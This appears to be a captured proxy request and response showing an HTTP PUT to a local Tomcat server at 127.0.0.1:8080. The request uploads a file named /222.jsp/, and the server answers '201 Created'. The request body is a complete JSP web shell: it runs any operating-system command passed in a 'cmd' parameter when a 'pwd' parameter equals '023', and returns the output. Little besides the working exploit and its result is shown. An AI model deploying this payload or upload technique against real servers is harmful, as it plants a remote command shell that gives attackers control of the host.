 Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex XML
PUT /222.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: JNTASS
DNT: 1
Connection: close
Content-Length: 674
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder
line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(req
uest.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cm
d"))+"</pre>");}else{out.println(":-)");}%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 08:56:11 GMT
Connection: close